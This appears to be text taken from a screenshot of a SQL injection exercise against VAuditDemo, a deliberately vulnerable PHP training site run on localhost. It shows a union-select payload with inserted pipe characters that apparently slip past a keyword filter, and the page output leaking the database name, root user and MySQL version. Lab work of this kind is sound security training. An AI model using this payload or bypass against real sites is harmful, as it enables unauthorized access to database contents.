 localhost/messageDetail.php?id=7 uni||on sele||ct database(),user(),version(),4#
VAuditDemo 留言 關於 搜索留言 admin 退出
The result for [7 union select database(),user(),version(),4] is:
ID Username Content Date
7 111 1111 2024-09-26
vauditdemoass root@localhost 5.7.26 4
Copyright © 2016 Virink